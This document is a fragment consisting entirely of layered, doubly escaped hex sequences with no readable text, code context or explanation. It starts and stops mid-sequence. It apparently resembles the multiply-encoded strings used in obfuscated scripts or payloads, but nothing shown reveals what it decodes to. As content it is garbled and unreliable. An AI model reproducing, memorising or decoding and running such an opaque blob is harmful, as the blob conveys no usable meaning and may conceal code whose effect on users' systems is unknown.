x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\